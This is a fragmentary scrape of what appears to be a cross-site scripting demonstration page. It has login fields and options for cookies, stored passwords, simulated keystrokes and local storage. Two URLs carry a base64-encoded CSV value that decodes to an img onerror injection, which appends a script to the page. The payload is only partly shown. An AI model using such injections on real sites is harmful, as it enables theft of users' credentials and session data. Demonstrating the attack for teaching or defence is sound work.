 Info Eval Search Blog Survey Donate RSVP List ToDo
list.com/b2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKHNjcmlwdCk7Ij4gLFNhbWFudGhhLDEK
Username test
Password
Login
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
list.com/?csv=IyxVc2VyLGFjdGl2ZQo8aW1nIHNyYz0neCcgb25lcnJvcj0iY29uc3Qgc2NyaXB0ID
Username IDontHackStuff
Password
Login